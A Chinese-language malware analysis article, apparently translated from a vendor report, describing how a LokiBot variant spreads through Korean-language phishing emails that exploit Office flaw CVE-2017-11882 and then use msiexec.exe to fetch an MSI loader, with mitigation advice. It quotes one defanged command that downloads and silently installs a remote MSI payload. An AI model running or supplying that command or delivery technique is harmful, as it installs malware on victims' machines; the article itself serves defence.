LokiBot变种正在使用msiexec.exe安装后门

导语:微软Office的漏洞曝光大约一周之后,就有一家网络犯罪组织开始利用这个漏洞实施攻击,感染用户,这其中包括包括Pony/FAREIT、FormBook、ZBOT、Ursnif和LokiBot。

2017年11月14日,微软发布了11月份的安全补丁更新,其中比较引人关注的莫过于悄然修复了潜伏17年之久的Office远程代码执行漏洞(CVE-2017-11882)。该漏洞为Office内存破坏漏洞,影响目前流行的所有Office版本。攻击者可以利用漏洞以当前登录的用户的身份执行任意命令。

微软Office的漏洞曝光大约一周之后,就有一家网络犯罪组织开始利用这个漏洞实施攻击,感染用户,这其中包括包括Pony/FAREIT、FormBook、ZBOT、Ursnif和LokiBot。

LokiBot是由银行木马变种的恶意软件,在2017年10月底被发现,当它的访问权被禁止或者用户试图删除它时,LokiBot将转变为勒索软件,破译用户数据、盗取用户联系人、读取和发送手机短信,甚至还会导致用户无法正常使用手机。当时研究人员通过跟踪分析LOKIBOT源代码中使用的BTC地址,发现LOKIBOT的幕LokiBot在黑市的收入已经超过了150万美元,大约是2000个比特币。

就在最近,研究人员又发现CVE-2017-11882在一次使用非常规安装方法的攻击中再次受到攻击, 这些攻击是通过Windows操作系统中的Windows Installer服务进行的。这与以前使用Windows可执行文件mshta.exe利用此漏洞运行Powershell脚本的恶意软件不同,后者用于下载和执行有效内容,此攻击使用msiexec.exe作为Windows Installer服务的一部分。



传播流程

传播流程



研究人员分析的样本似乎是恶意软件垃圾邮件活动的一部分,它以一封电子邮件开始发现攻击,邮件会要求收件人确认它们的付款信息。电子邮件中包含韩语文字,大致翻译为“你好,请检查你的电脑是否感染了病毒或恶意代码”,显然是为了警告收件人可能的感染。

该电子邮件还包含一个标记为“Payment copy.Doc”(由趋势科技检测为TROJ_CVE201711882.SM)的附加文档文件,这应该是一份付款确认文件。但是,附件实际上是用来利用CVE-2017-11882的。

利用CVE-2017-11882的垃圾电子邮件附件



附件是如何显示给用户的



利用此漏洞导致通过以下命令行通过Windows安装程序下载和安装标记为zus.msi的恶意MSI包:调用cmd.exe /c msiexec /q /I “hxxps[:]//www[.]uwaoma[.]info/zus.msi。

msiexec下载和安装, msiexec.exe给二进制文件命名为MSIFD83.tmp

安装后的MSIL二进制文件



一旦下载,Windows安装程序(msiexec.exe)将继续在系统中安装MSIL或Delphi二进制文件。根据下载的MSI软件包,它可能包含大量混淆的Microsoft中间语言(MSIL)或Delphi二进制文件,然后作为实际有效负载的加载程序。

值得注意是该软件包会提供了一个压缩层,文件扫描引擎需要处理和枚举,以便将该文件检测为恶意文件。虽然这是相当简单的,但能够检测和识别实际的有效载荷可能更困难,因为它包含在大量混淆的MSIL或Delphi二进制文件中。

下图是二进制文件启动另一个随机命名文件的样本,这个样本将被替换为恶意软件的有效载荷。

到目前为止,研究人员已经看到这种技术出现在研究人员检测到的LokiBot(TROJ_LOKI.SMA)样本中。但是,它的模块化程度足以提供其它有效载荷。

确定为LokiBot变种的恶意软件样本

为什么LokiBot变种要使用新的安装方法?

由于目前的安全软件已经可以熟练地监控可能危险的下载程序,如Wscript,Powershell,Mshta.exe,Winword.exe和其他类似的可执行文件,已经成为越来越流行的安装恶意载荷的方法了。由于它们的广泛使用,通过这些软件来阻止可能的威胁就变得很容易了。但是,使用msiexec.exe下载恶意MSI软件包并不是研究人员通常在大多数恶意软件中看到的。

虽然其它现有的恶意软件系列有使用msiexec.exe的,如Andromeda僵尸网络,但区别在于此方法使用了安装程序。在Andromeda的案例下,代码被注入到msiexec.exe下载更新并下载有效载荷。另一个关键的区别是,当Andromeda下载其有效载荷和更新时,立即下载并执行一个PE文件。此方法会把使用msiexec.exe的MSI包识别为安装包,从而按正常情况使用Windows Installer。

其实LokiBot变种并不真正需要通过MSI软件包进行安装,与大多数使用msiexec.exe的恶意软件不同,研究人员分析的恶意软件不会修改二进制文件或其进程,而是使用Windows Installer的可用功能来安装恶意软件。另外,MSI软件包通常被恶意用于安装可能不需要的应用程序(PUA),而不是恶意软件本身,应该说,这是恶意软件开发者未来可能专注的新方向。

为什么LokiBot变种要使用这种特定的安装类型?研究人员认为这可能代表了恶意软件开发者围绕安全软件的新的逃避机制,众所周知,安全软件通常会侧重于传统的安装方法。虽然研究人员检测到的此类恶意软件有效载荷的样本很少,然而,这足以推断出恶意软件的开发者可能会把注意力集中在韩国上,因为在样本电子邮件中使用了韩语。另外,攻击者也可以测试不同的付款方式。

缓解方法

鉴于攻击者使用的是钓鱼邮件作为传播的主要方法,个人用户和组织的最好做法就是避免打开不确定的电子邮件。例如,关于发来的任何电子邮件要求确认付款信息的都要注意。另外涉及商业交易的沟通也经常是非常专业的,所以任何拼写错误或语法错误的邮件都可能是钓鱼尝试。

另一种更具体的方法是禁用或限制Windows Installer本身,以防止潜在的攻击者在用户的系统上安装软件,或者将系统设置为仅安装由系统管理员设置的程序

发表评论

提供云计算服务

提供云计算服务